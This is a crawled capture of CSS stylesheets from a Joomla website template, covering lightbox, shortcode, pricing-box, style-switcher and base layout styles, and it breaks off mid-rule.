  background: url(../images/prettyPhoto/facebook/contentPatternBottom.png) top left repeat-x;
}
div.facebook .pp_bottom .pp_right {
  background: url(../images/prettyPhoto/facebook/sprite.png) -110px -80px no-repeat;
}
div.pp_pic_holder a:focus {
  outline: none;
}
div.pp_overlay {
  background: #000;
  display: none;
  left: 0;
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 9500;
}
div.pp_pic_holder {
  display: none;
  position: absolute;
  width: 100px;
  z-index: 10000;
}
.pp_content {
  height: 40px;
  min-width: 40px;
}
* html .pp_content {
  width: 40px;
}
.pp_content_container {
  position: relative;
  text-align: left;
  width: 100%;
}
.pp_content_container .pp_left {
  padding-left: 20px;
}
.pp_content_container .pp_right {
  padding-right: 20px;
}
.pp_content_container .pp_details {
  float: left;
  margin: 10px 0 2px;
}
.pp_description {
  display: none;
  margin: 0;
}
.pp_social {
  float: left;
  margin: 0;
}
.pp_social .facebook {
  float: left;
  margin-left: 5px;
  overflow: hidden;
  width: 55px;
}
.pp_social .twitter {
  float: left;
}
.pp_nav {
  clear: right;
  float: left;
  margin: 3px 10px 0 0;
}
.pp_nav p {
  float: left;
  margin: 2px 4px;
  white-space: nowrap;
}
.pp_nav .pp_play,
.pp_nav .pp_pause {
  float: left;
  margin-right: 4px;
  text-indent: -10000px;
}
a.pp_arrow_previous,
a.pp_arrow_next {
  display: block;
  float: left;
  height: 15px;
  margin-top: 3px;
  overflow: hidden;
  text-indent: -10000px;
  width: 14px;
}
.pp_hoverContainer {
  position: absolute;
  top: 0;
  width: 100%;
  z-index: 2000;
}
.pp_gallery {
  display: none;
  left: 50%;
  margin-top: -50px;
  position: absolute;
  z-index: 10000;
}
.pp_gallery div {
  float: left;
  overflow: hidden;
  position: relative;
}
.pp_gallery ul {
  float: left;
  height: 35px;
  margin: 0 0 0 5px;
  padding: 0;
  position: relative;
  white-space: nowrap;
}
.pp_gallery ul a {
  border: 1px rgba(0,0,0,0.5) solid;
  display: block;
  float: left;
  height: 33px;
  overflow: hidden;
}
.pp_gallery ul a img {
  border: 0;
}
.pp_gallery li {
  display: block;
  float: left;
  margin: 0 5px 0 0;
  padding: 0;
}
.pp_gallery li.default a {
  background: url(../images/prettyPhoto/facebook/default_thumbnail.gif) 0 0 no-repeat;
  display: block;
  height: 33px;
  width: 50px;
}
.pp_gallery .pp_arrow_previous,
.pp_gallery .pp_arrow_next {
  margin-top: 7px !important;
}
a.pp_next {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  background: url(../images/prettyPhoto/light_rounded/btnNext.png) 10000px 10000px no-repeat;
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_expand,
a.pp_contract {
  cursor: pointer;
  display: none;
  height: 20px;
  position: absolute;
  right: 30px;
  text-indent: -10000px;
  top: 10px;
  width: 20px;
  z-index: 20000;
}
a.pp_close {
  display: block;
  line-height: 22px;
  position: absolute;
  right: 0;
  text-indent: -10000px;
  top: 0;
}
.pp_loaderIcon {
  display: block;
  height: 24px;
  left: 50%;
  margin: -12px 0 0 -12px;
  position: absolute;
  top: 50%;
  width: 24px;
}
#pp_full_res {
  line-height: 1 !important;
}
#pp_full_res .pp_inline {
  text-align: left;
}
#pp_full_res .pp_inline p {
  margin: 0 0 15px;
}
div.ppt {
  color: #fff;
  display: none;
  font-size: 145%;
  margin: 0 0 5px 15px;
  z-index: 9999;
}
div.pp_default .pp_content,
div.light_rounded .pp_content {
  background-color: #fff;
}
div.pp_default #pp_full_res .pp_inline,
div.light_rounded .pp_content .ppt,
div.light_rounded #pp_full_res .pp_inline,
div.light_square .pp_content .ppt,
div.light_square #pp_full_res .pp_inline,
div.facebook .pp_content .ppt,
div.facebook #pp_full_res .pp_inline {
  color: #000;
}
div.pp_default .pp_gallery ul li a:hover,
div.pp_default .pp_gallery ul li.selected a,
.pp_gallery ul a:hover,
.pp_gallery li.selected a {
  border-color: #fff;
}
div.pp_default .pp_details,
div.light_rounded .pp_details,
div.dark_rounded .pp_details,
div.dark_square .pp_details,
div.light_square .pp_details,
div.facebook .pp_details {
  position: relative;
}
div.light_rounded .pp_top .pp_middle,
div.light_rounded .pp_content_container .pp_left,
div.light_rounded .pp_content_container .pp_right,
div.light_rounded .pp_bottom .pp_middle,
div.light_square .pp_left,
div.light_square .pp_middle,
div.light_square .pp_right,
div.light_square .pp_content,
div.facebook .pp_content {
  background: #fff;
}
div.light_rounded .pp_description,
div.light_square .pp_description {
  margin-right: 85px;
}
div.light_rounded .pp_gallery a.pp_arrow_previous,
div.light_rounded .pp_gallery a.pp_arrow_next,
div.dark_rounded .pp_gallery a.pp_arrow_previous,
div.dark_rounded .pp_gallery a.pp_arrow_next,
div.dark_square .pp_gallery a.pp_arrow_previous,
div.dark_square .pp_gallery a.pp_arrow_next,
div.light_square .pp_gallery a.pp_arrow_previous,
div.light_square .pp_gallery a.pp_arrow_next {
  margin-top: 12px !important;
}
div.light_rounded .pp_arrow_previous.disabled,
div.dark_rounded .pp_arrow_previous.disabled,
div.dark_square .pp_arrow_previous.disabled,
div.light_square .pp_arrow_previous.disabled {
  background-position: 0 -87px;
  cursor: default;
}
div.light_rounded .pp_arrow_next.disabled,
div.dark_rounded .pp_arrow_next.disabled,
div.dark_square .pp_arrow_next.disabled,
div.light_square .pp_arrow_next.disabled {
  background-position: -22px -87px;
  cursor: default;
}
div.light_rounded .pp_loaderIcon,
div.light_square .pp_loaderIcon {
  background: url(../images/prettyPhoto/light_rounded/loader.gif) center center no-repeat;
}
div.dark_rounded .pp_top .pp_middle,
div.dark_rounded .pp_content,
div.dark_rounded .pp_bottom .pp_middle {
  background: url(../images/prettyPhoto/dark_rounded/contentPattern.png) top left repeat;
}
div.dark_rounded .currentTextHolder,
div.dark_square .currentTextHolder {
  color: #c4c4c4;
}
div.dark_rounded #pp_full_res .pp_inline,
div.dark_square #pp_full_res .pp_inline {
  color: #fff;
}
.pp_top,
.pp_bottom {
  height: 20px;
  position: relative;
}
* html .pp_top,
* html .pp_bottom {
  padding: 0 20px;
}
.pp_top .pp_left,
.pp_bottom .pp_left {
  height: 20px;
  left: 0;
  position: absolute;
  width: 20px;
}
.pp_top .pp_middle,
.pp_bottom .pp_middle {
  height: 20px;
  left: 20px;
  position: absolute;
  right: 20px;
}
* html .pp_top .pp_middle,
* html .pp_bottom .pp_middle {
  left: 0;
  position: static;
}
.pp_top .pp_right,
.pp_bottom .pp_right {
  height: 20px;
  left: auto;
  position: absolute;
  right: 0;
  top: 0;
  width: 20px;
}
.pp_fade,
.pp_gallery li.default a img {
  display: none;
}
.zt-image-frame {
  box-shadow: 0 0 4px 1px #ECECEC;
  background-color: #F0F0F0;
  border: 1px solid #FFFFFF;
  display: inline-block;
  padding: 4px;
  margin: 0 30px 20px;
}
div.shortcode-list ul {
  list-style: none;
  margin-left: 0px;
  margin-bottom: 10px;
}
div.shortcode-list li {
  padding: 2px 0px 2px 25px;
  border: 0px;
}
div.shortcode-list-arrow li {
  background: url('../images/list/arrow.png') no-repeat;
}
div.shortcode-list-arrow2 li {
  background: url('../images/list/arrow2.png') no-repeat;
}
div.shortcode-list-arrow3 li {
  background: url('../images/list/arrow3.png') no-repeat;
}
div.shortcode-list-bullet li {
  background: url('../images/list/bullet.png') no-repeat;
}
div.shortcode-list-bullet2 li {
  background: url('../images/list/bullet2.png') no-repeat;
}
div.shortcode-list-bullet3 li {
  background: url('../images/list/bullet3.png') no-repeat;
}
div.shortcode-list-check li {
  background: url('../images/list/check.png') no-repeat;
}
div.shortcode-list-check2 li {
  background: url('../images/list/check2.png') no-repeat;
}
div.shortcode-list-check3 li {
  background: url('../images/list/check3.png') no-repeat;
}
div.shortcode-list-delete li {
  background: url('../images/list/delete.png') no-repeat;
}
div.shortcode-list-delete2 li {
  background: url('../images/list/delete2.png') no-repeat;
}
div.shortcode-list-delete3 li {
  background: url('../images/list/delete3.png') no-repeat;
}
div.message-box-wrapper {
  border: 1px solid;
  padding: 20px;
  margin-bottom: 20px;
}
div.message-box-head {
  margin-top: 2px;
  width: 100%;
  clear: both;
}
div.message-box-title {
  font-weight: bold;
  font-size: 120%;
  width: 95%;
}
div.message-box-close {
  float: right;
  width: 5%;
  margin: -20px -45px 0 0;
}
div.message-box-content {
  margin-top: 12px;
}
div.message-box-wrapper.red {
  background-color: #ffdcdd;
  border-color: #e9b9bb;
  color: #713a3c;
}
div.message-box-wrapper.red
.message-box-title {
  color: #8d4345;
}
div.message-box-wrapper.yellow {
  background-color: #ffffe0;
  border-color: #e1db8b;
  color: #4d4d39;
}
div.message-box-wrapper.yellow
.message-box-title {
  color: #737357;
}
div.message-box-wrapper.blue {
  background-color: #c2e1ee;
  border-color: #8ec3d9;
  color: #3d5058;
}
div.message-box-wrapper.blue
.message-box-title {
  color: #475d66;
}
div.message-box-wrapper.green {
  background-color: #e1ffd9;
  border-color: #badeb1;
  color: #435b3d;
}
div.message-box-wrapper.green .message-box-title {
  color: #526d4b;
}
div.shortcode-social {
  float: left;
  opacity: 0.5;
  margin-right: 12px;
}
div.shortcode-social:hover {
  opacity: 1;
}
ul.tabs {
  display: block;
  margin: 0;
  padding: 0;
  height: 40px;
  list-style: none;
}
ul.tabs li {
  display: block;
  width: auto;
  height: 40px;
  padding: 0;
  float: left;
  margin: 0 10px 0;
  cursor: pointer;
}
ul.tabs li a {
  display: block;
  text-decoration: none;
  width: auto;
  height: 39px;
  padding: 0px 20px;
  line-height: 39px;
  border: 1px solid #edecec;
  margin: 0;
  background: #f8f8f8;
  color: #727272;
  font-size: 110%;
  text-transform: uppercase;
}
ul.tabs li a.active {
  background: #ffffff !important;
  height: 40px;
  position: relative;
  margin: 0;
  color: #0E74BC;
  border-width: 1px 1px 0 1px;
  border-bottom: 1px solid #fff ff !important;
}
ul.tabs-content {
  margin: 0 0 20px;
  padding: 20px;
  display: block;
  list-style: none;
  border: 1px solid #edecec;
  background: #ffffff;
}
ul.tabs-content > li {
  display: none;
  background: 0;
  padding: 0;
}
ul.tabs-content > li.active {
  display: block;
}
ul.tabs:before,
ul.tabs:after {
  content: '\0020';
  display: block;
  overflow: hidden;
  visibility: hidden;
  width: 0;
  height: 0;
}
ul.tabs:after {
  clear: both;
}
ul.tabs {
  zoom: 1;
}
h3.testimonial-header-title {
  font-size: 150%;
  margin-bottom: 25px;
  margin-left: 10px;
}
div.testimonial-no-header {
  padding-top: 47px;
}
div.testimonial-icon {
  background: url("../images/quotes-18px.png") repeat scroll 0 0 transparent;
  width: 18px;
  height: 18px;
  float: left;
  margin-top: 2px;
  margin-right: 15px;
  margin-left: 1px;
}
div.testimonial-author {
  margin-top: 20px;
  margin-bottom: 20px;
  padding-bottom: 10px;
  margin-right: 3px;
  font-weight: bold;
  font-size: 110%;
  text-align: right;
  border-bottom: 1px solid #cecece;
}
.testimonial-author-name {
  color: #494949 !important;
}
.testimonial-author-position {
  color: #8D8D8D !important;
}
h3.toggle-box-header-title {
  font-size: 150%;
  margin-bottom: 25px;
}
ul.zt-toggle-box {
  margin-left: 0px;
}
ul.zt-toggle-box li {
  background: none repeat scroll 0 center transparent;
  border-bottom: 1px solid #ECECEC;
  list-style: none outside none;
  margin-bottom: 10px;
  padding: 0 0 10px;
}
h3.toggle-box-head {
  cursor: pointer;
  font-size: 140%;
  line-height: 25px;
  padding: 0;
}
div.toggle-box-content {
  padding: 10px 0px 10px 37px;
  overflow: hidden;
}
span.toggle-box-head-image {
  width: 24px;
  height: 24px;
  float: left;
  margin-right: 13px;
  cursor: pointer;
}
div.toggle-box-head p {
  margin-bottom: 0;
}
h3.toggle-box-head span.accordion-head-image.active,
h3.toggle-box-head span.toggle-box-head-image.active {
  background: url("../images/minus-24px.png") repeat scroll 0 0 transparent;
}
span.accordion-head-image,
span.toggle-box-head-image {
  background: url("../images/plus-24px.png") repeat scroll 0 0 transparent;
}
div.divider {
  border-bottom: 1px solid #ECECEC;
}
div.divider {
  margin-top: 8px;
  position: relative;
}
div.scroll-top {
  cursor: pointer;
  font-size: 90%;
  position: absolute;
  right: 2px;
  top: -19px;
}
.scroll-top {
  color: #7C7C7C !important;
}
.pricing_box {
  float: left;
  text-align: center;
  padding: 0 0 10px 0;
  border: 1px solid #ccc;
  background: #fff;
  font-family: inherit;
  margin: 20px 0;
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
}
.pricing_box .header {
  border-bottom: 1px solid #ccc;
  margin: 0 0 20px 0;
  font-weight: bold;
}
.pricing_box a.button {
  cursor: pointer;
  display: inline-block;
  font-weight: normal;
  margin-right: 5px;
  outline: medium none;
  text-align: center;
  text-decoration: none;
  text-shadow: 0 0 1px rgba(0,0,0,0.7);
  padding: 0.3em 2em;
  font-size: 95%;
  border: 1px solid #E73D26;
  font-family: inherit;
  background: url("../images/btn_bg.png") repeat-x scroll center top #E73D26 !important;
  color: #FFFFFF !important;
  line-height: 2;
}
.pricing_box .header {
  width: 100%;
  height: 42px;
  text-align: center;
  background: #f9f9f9;
}
.pricing_box .header span {
  position: relative;
  top: 10px;
  padding-bottom: 7px;
  font-size: 14px;
}
.pricing_box.large .header span {
  top: 15px;
  font-size: 14px;
}
.pricing_box h2 {
  font-size: 44px;
  padding-top: 5px;
}
.pricing_box ul {
  margin: 10px 10% 25px 20%;
  text-align: left;
  margin: auto;
  margin-top: 10px;
  margin-bottom: 35px;
  width: 85%;
  list-style: none;
}
.pricing_box ul li {
  border-bottom: 1px solid #ccc;
  padding: 10px 0 10px 0;
  text-align: center;
  background: 0;
}
.pricing_box.featured {
  margin-top: -0.5%;
  padding-bottom: 40px;
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  -moz-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  box-shadow: 5px 0 30px rgba(0,0,0,0.5);
}
.pricing_box:hover {
  -webkit-transition: box-shadow 0.25s ease 0s;
  -moz-transition: box-shadow 0.25s ease 0s;
  -o-transition: box-shadow 0.25s ease 0s;
  -webkit-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  -moz-box-shadow: 5px 0 30px rgba(0,0,0,0.5);
  box-shadow: 5px 0 30px rgba(0,0,0,0.5);
}
.pricing_box.large .header {
  height: 51px;
  background: #323232;
  color: #fff;
}
.pricing_wrap_3 .pricing_box {
  width: 32.5%;
}
.pricing_wrap_4 .pricing_box {
  width: 24.5%;
  font-size: 1em;
}
.pricing_box.four h2 {
  font-size: 3em;
}
.pricing_box.five {
  width: 19.5%;
  font-size: 0.9em;
}
.pricing_box.five h2 {
  font-size: 1.9em;
}
.pricing_box.five.large {
  margin-top: -2.5%;
}
.pricing_box.five .header span {
  font-size: 1.3em;
  top: 11px;
}
.pricing_box.five.large .header span {
  font-size: 1.5em;
  top: 13px;
}
.shortcode-clear {
  width: 100%;
  clear: both;
}
#editor-xtd-buttons {
  -moz-border-bottom-colors: none;
  -moz-border-image: none;
  -moz-border-left-colors: none;
  -moz-border-right-colors: none;
  -moz-border-top-colors: none;
  background: none repeat scroll 0 0 #F0F0EE;
  border-style: none solid solid;
  border-width: 0 1px 1px;
  border-color: #CCCCCC;
  height: 50px;
  margin: 0px;
  padding: 4px;
}
.button2-left {
  background: url("../images/j_button2_left.png") no-repeat scroll 0 0 transparent !important;
}
ol.linenums {
  list-style: decimal outside none;
}
#editor-xtd-buttons div.button2-left {
  margin: 0 5px 5px 0 !important;
}
.button2-left .bsc-accordion {
  background: url(../images/accordion.png) 100% 0 no-repeat;
}
.button2-left .bsc-blockquote {
  background: url(../images/blockquote.png) 100% 0 no-repeat;
}
.button2-left .bsc-buttons {
  background: url(../images/buttons.png) 100% 0 no-repeat;
}
.button2-left .bsc-column {
  background: url(../images/column.png) 100% 0 no-repeat;
}
.button2-left .bsc-dropcap {
  background: url(../images/dropcap.png) 100% 0 no-repeat;
}
.button2-left .bsc-gallery {
  background: url(../images/gallery.png) 100% 0 no-repeat;
}
.button2-left .bsc-message {
  background: url(../images/message.png) 100% 0 no-repeat;
}
.button2-left .bsc-social {
  background: url(../images/social.png) 100% 0 no-repeat;
}
.button2-left .bsc-tabs {
  background: url(../images/tabs.png) 100% 0 no-repeat;
}
.button2-left .bsc-testimonial {
  background: url(../images/testimonial.png) 100% 0 no-repeat;
}
.button2-left .bsc-toggle {
  background: url(../images/toggle.png) 100% 0 no-repeat;
}
.button2-left .bsc-vimeo {
  background: url(../images/vimeo.png) 100% 0 no-repeat;
}
.button2-left .bsc-youtube {
  background: url(../images/youtube.png) 100% 0 no-repeat;
}
.button2-left .bsc-divider {
  background: url(../images/divider.png) 100% 0 no-repeat;
}
.button2-left .bsc-spacer {
  background: url(../images/spacer.png) 100% 0 no-repeat;
}
.button2-left .bsc-googlemap {
  background: url(../images/google_map.png) 100% 0 no-repeat;
}
.button2-left .bsc-highlighter {
  background: url(../images/highlighter.png) 100% 0 no-repeat;
}
.button2-left .bsc-lightbox {
  background: url(../images/lightbox.png) 100% 0 no-repeat;
}
.button2-left .bsc-list {
  background: url(../images/list.png) 100% 0 no-repeat;
}
.button2-left .bsc-pricing {
  background: url(../images/pricing.png) 100% 0 no-repeat;
}
.pln {
  color: #000;
}
@media screen {
  .str {
    color: #080;
  }
  .kwd {
    color: #008;
  }
  .com {
    color: #800;
  }
  .typ {
    color: #606;
  }
  .lit {
    color: #066;
  }
  .pun,
  .opn,
  .clo {
    color: #660;
  }
  .tag {
    color: #008;
  }
  .atn {
    color: #606;
  }
  .atv {
    color: #080;
  }
  .dec,
  .var {
    color: #606;
  }
  .fun {
    color: red;
  }
}
@media print,projection {
  .str {
    color: #060;
  }
  .kwd {
    color: #006;
    font-weight: bold;
  }
  .com {
    color: #600;
    font-style: italic;
  }
  .typ {
    color: #404;
    font-weight: bold;
  }
  .lit {
    color: #044;
  }
  .pun,
  .opn,
  .clo {
    color: #440;
  }
  .tag {
    color: #006;
    font-weight: bold;
  }
  .atn {
    color: #404;
  }
  .atv {
    color: #060;
  }
}
pre.prettyprint {
  background: none repeat scroll 0 0 #FFFFFF;
  border: 1px solid #DDDDDD;
  border-radius: 0 0 0 0;
  padding: 2px;
  clear: both;
}
ol.linenums {
  margin-top: 0;
  margin-bottom: 0;
}
ol.linenums  li {
  margin: 0 0 0 40px;
}
li.L1,
li.L3,
li.L5,
li.L7,
li.L9 {
  background: #eee;
}
div.zo2-gmap img {
  max-width: inherit !important;
}
.floating .zo2-social-box .zo2-social-inner {
  padding: 2px;
  text-align: center;
}
.socialbox-right {
  float: right;
  margin-left: 5px;
}
[class^="socialbox-"],
[class*="socialbox-"] {
  width: auto;
  height: auto;
}
.socialbox-left {
  float: left;
  margin-left: -87px;
}
.horizontal .zo2-social-box {
  display: inline-block;
  margin: 4px;
}
.style-switcher {
  -moz-box-sizing: content-box;
  background: #738E96;
  box-shadow: 2px 2px 3px rgba(0,0,0,0.2);
  display: block;
  float: left;
  font-size: 14px;
  font-weight: bold;
  height: auto;
  left: -230px;
  line-height: 30px;
  margin-bottom: 0;
  position: fixed;
  top: 80px;
  width: 230px;
  z-index: 9999;
}
.style-switcher .switch-container {
  background-color: #fff;
  height: auto;
  width: 230px;
  padding: 7px 15px;
}
.style-switcher ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
.style-switcher ul.options {
  border-bottom: 1px solid #ccc;
  height: auto;
  margin-bottom: 15px;
  overflow: hidden;
  padding: 0 15px 10px;
}
.style-switcher ul.options li {
  display: inline;
  float: left;
  margin-bottom: 0;
  text-align: center;
}
.style-switcher ul.options.layout-select {
  width: auto;
}
.style-switcher ul.options.layout-select li:first-child {
  margin-right: 10px;
}
.style-switcher ul.options.layout-select li.selected {
  background: #8DC63F;
}
.style-switcher ul.options.layout-select li a {
  color: #FFFFFF;
  display: block;
  padding: 4px;
  text-decoration: none;
}
.style-switcher ul.options.layout-select li a img {
  width: auto;
  height: 50px;
}
.style-switcher ul.options.color-select li,
.style-switcher ul.options.background-select li {
  padding: 2px;
  width: 27px;
  margin: 4px;
  border: solid #808080 1px;
}
.style-switcher ul.options.color-select li.selected,
.style-switcher ul.options.background-select li.selected {
  background: #8DC63F;
}
.style-switcher ul.options.color-select li a,
.style-switcher ul.options.background-select li a {
  display: block;
  height: 27px;
  width: 100%;
}
.style-switcher ul.options.color-select li img,
.style-switcher ul.options.background-select li img {
  display: block;
  height: 27px;
  width: 100%;
}
.style-switcher h5 {
  display: inline-block;
  font-size: 12px;
  color: #000000;
}
.style-switcher h4 {
  background: none repeat scroll 0 0 #FFFFFF;
  border-radius: 0 3px 3px 0;
  box-shadow: 0 0 5px rgba(0,0,0,0.2);
  font-size: 14px;
  font-weight: bold;
  float: left;
  height: auto;
  line-height: 30px;
  margin: 0 -40px 15px 0;
  padding: 7px 10px;
  position: relative;
  text-align: left;
  text-transform: uppercase;
  width: 270px;
  display: inline-block;
  color: #000000;
}
.style-switcher h4 .style-switcher-icon {
  float: right;
  font-size: 26px;
  text-align: right;
  text-decoration: none;
  display: block;
  cursor: pointer;
}


--- FILE ---
content_type: text/css
request_url: https://apta.sp.gov.br/templates/zo2_aptaregional2014/assets/zo2/css/template.css
body_size: 12253
content:
.clearfix {
  *zoom: 1;
}
.clearfix:before,
.clearfix:after {
  display: table;
  content: "";
  line-height: 0;
}
.clearfix:after {
  clear: both;
}
.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}
.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.form-horizontal .control-label {
  text-align: left !important;
}
.element-invisible {
  display: none;
}
input[type="submit"],
input[type="button"],
textarea,
input[type="text"],
input[type="password"],
input[type="datetime"],
input[type="datetime-local"],
input[type="date"],
input[type="month"],
input[type="time"],
input[type="week"],
input[type="number"],
input[type="email"],
input[type="url"],
input[type="search"],
input[type="tel"],
input[type="color"],
.uneditable-input {
  text-shadow: none;
  color: #7d7d7d;
  min-height: 30px;
  box-shadow: none;
  border: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  background: none;
  border: 1px solid #ebebeb;
  margin-bottom: 10px;
  padding: 4px 6px;
}
input[type="submit"]:hover,
input[type="submit"]:focus,
input[type="button"]:hover,
input[type="button"]:focus,
textarea:hover,
textarea:focus,
input[type="text"]:hover,
input[type="text"]:focus,
input[type="password"]:hover,
input[type="password"]:focus,
input[type="datetime"]:hover,
input[type="datetime"]:focus,
input[type="datetime-local"]:hover,
input[type="datetime-local"]:focus,
input[type="date"]:hover,
input[type="date"]:focus,
input[type="month"]:hover,
input[type="month"]:focus,
input[type="time"]:hover,
input[type="time"]:focus,
input[type="week"]:hover,
input[type="week"]:focus,
input[type="number"]:hover,
input[type="number"]:focus,
input[type="email"]:hover,
input[type="email"]:focus,
input[type="url"]:hover,
input[type="url"]:focus,
input[type="search"]:hover,
input[type="search"]:focus,
input[type="tel"]:hover,
input[type="tel"]:focus,
input[type="color"]:hover,
input[type="color"]:focus,
.uneditable-input:hover,
.uneditable-input:focus {
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  outline: none;
}
.registration .form-actions .btn,
.login .well .btn {
  background-color: #f3f3f3;
  color: #3f3f3f;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  border: none;
  text-transform: capitalize;
  padding: 0 15px;
  height: 32px;
  line-height: 32px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.registration .form-actions .btn:hover,
.login .well .btn:hover {
  background: none repeat scroll 0 0 #7fbe54;
  color: #fff;
}
dt,
dd {
  color: #858585;
  margin: 0 15px 0 0;
}
legend {
  font-weight: 300;
  padding-bottom: 15px;
}
.dropdown-menu {
  border: 1px solid #e2e2e2;
  -webkit-box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.1);
  box-shadow: 0px 2px 4px 0px rgba(0,0,0,0.1);
}
.item-page .full-item {
  max-width: 100%;
  display: block;
}
dt.article-info-term {
  display: none;
}
dl.article-info-bottom,
dl.article-info-top {
  margin-bottom: 15px;
  width: 100%;
  display: block;
  overflow: hidden;
  font-size: 11px;
}
dl.article-info-top dd {
  float: left;
}
dl.article-info-bottom dd {
  float: left;
  margin: 0 10px 0 0;
}
dd span.icon-eye-open,
dd span.icon-time {
  position: relative;
  margin-top: -1px;
  opacity: 0.8;
}
ul.list-striped {
  list-style: none;
}
.img-intro-left img,
.img-intro-right img,
.img-intro-none img,
.item-image img,
.img-fulltext-right img,
.img-fulltext-left img,
.img_caption img {
  max-width: 100%;
  overflow: hidden;
  max-width: auto;
}
.ie8 .img-intro-left img,
.ie8 .img-intro-right img,
.ie8 .img-intro-none img,
.ie8 .item-image img,
.ie8 .img-fulltext-right img,
.ie8 .img-fulltext-left img
.ie8 .img-wrapper,
.ie8 .img_caption img {
  max-width: auto !important;
  width: 100%;
  border: 0;
  -ms-interpolation-mode: bicubic;
  vertical-align: middle;
  display: inline-block;
}
.item-page .img-wrapper {
  margin-top: 6px;
}
.img-intro-none .img-wrapper,
.pull-none.item-image .img-wrapper {
  background: none;
}
.img_caption.left,
.img-intro-left {
  float: left;
  margin: 20px 0;
}
.img_caption.right,
.img-intro-right {
  float: right;
  margin-left: 20px;
}
.img-intro-none,
.img-fulltext-none,
.pull-none.item-image,
.img_caption.none {
  float: none;
}
div.img_caption {
  position: relative;
  width: 100%;
  height: 100%;
}
p.img_caption {
  position: absolute;
  bottom: 0;
  right: 0;
  background: #000;
  color: #ffffff;
  font-size: 12px;
  padding: 5px 10px;
  margin: 0;
  z-index: 15;
}
.img-intro-left,
.img-intro-right,
.img-intro-none,
.img-fulltext-left,
.img-fulltext-right,
.item-image,
.img_caption {
  max-width: 100%;
  display: block;
}
.image-backdrop {
  display: block;
  z-index: 3;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  opacity: 0;
}
.img-wrapper a:hover .image-backdrop {
  opacity: 0.6;
  filter: alpha(opacity=60);
}
.img-intro-btn {
  display: block;
  visibility: hidden;
  position: absolute;
  opacity: 0;
  top: 0;
  left: 45%;
  width: 40px;
  height: 40px;
  z-index: 5;
  background-color: #000000;
  background-repeat: no-repeat;
  background-position: 70% 50%;
}
.img-wrapper a:hover .img-intro-btn {
  visibility: visible;
  opacity: 1;
  top: 50%;
  margin-top: -20px;
}
.items-row {
  margin-bottom: 30px;
}
.blog .cat-children h3 {
  font-size: 24px;
}
.blog .cat-children h3.page-header {
  padding: 6px 0;
  margin: 0;
  font-size: 12px;
  font-family: Helvetica, Arial, Serif;
}
.homepage h2.item-title {
  text-align: center;
  color: #525252;
  font-size: 32px;
}
.readmore {
  background-color: #f3f3f3;
  color: #3f3f3f;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  border-radius: 4px;
  text-transform: capitalize;
  padding: 10px 15px;
  -webkit-transition: all 0.4s ease 0s;
  -moz-transition: all 0.4s ease 0s;
  -o-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
}
.readmore:hover,
.readmore:active,
.readmore:focus {
  background: none repeat scroll 0 0 #7fbe54;
  color: #fff;
  -webkit-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  -moz-box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
  box-shadow: 0 0 0 26px rgba(0,0,0,0.1) inset;
}
.items-more .nav-tabs {
  border-top: 1px solid #e2e2e2;
  padding-top: 12px;
}
.items-more .nav-tabs.nav-stacked li a {
  padding: 3px 0;
  border: 0;
}
.items-more .nav-tabs.nav-stacked li a:hover {
  background: #f8f8f8;
}
.items-leading >div {
  padding-bottom: 30px;
  margin-bottom: 20px;
}
.homepage .items-leading>div {
  border: none;
}
.page-header {
  border-bottom: none;
  padding-bottom: 20px;
  margin: 0;
}
.page-header a {
  color: #858585;
}
.page-header a:hover,
.page-header a:active,
.page-header a:focus {
  color: #7FBE54;
}
.dropdown-toggle {
  color: #858585;
}
.dropdown-toggle:hover,
.dropdown-toggle:active,
.dropdown-toggle:focus {
  color: #7FBE54;
}
.page-title,
.page-header h1 {
  line-height: 1;
}
.page-subheader {
  border-bottom: 1px solid #ddd;
  margin: 0 0 20px;
  *zoom: 1;
}
.page-subheader::before,
.page-subheader::after {
  display: table;
  content: "";
  line-height: 0;
}
.page-subheader::after {
  clear: both;
}
.page-subtitle,
.page-subheader h2 {
  line-height: 1;
  margin: 0;
}
.page-header + .page-subheader {
  margin-top: -20px;
}
.article-title,
.article-header h1 {
  margin: 0 0 10px 0;
  line-height: 1;
}
.article-info {
  display: inline-block;
  margin: 0;
  width: 100%;
}
.article-info .article-info-inner {
  float: left;
  width: 90%;
}
.article-info .article-info-term {
  display: none;
}
.article-info dd {
  float: left;
  margin-left: 0;
  margin-right: 10px;
  white-space: nowrap;
}
.article-info span {
  font-weight: bold;
}
.blog .article-info {
  margin: 0;
  width: 90%;
}
.blog .icons .btn {
  padding: 0;
}
.icon-edit,
.icon-print,
.icon-envelope {
  -moz-osx-font-smoothing: grayscale;
  display: inline-block;
  font-family: FontAwesome;
  font-style: normal;
  font-weight: normal;
  line-height: 1;
}
.icon-edit:before {
  content: "\f044";
}
.icon-print:before {
  content: "\f02f";
}
.icon-envelope:before {
  content: "\f0e0";
}
.blog .icon-calendar,
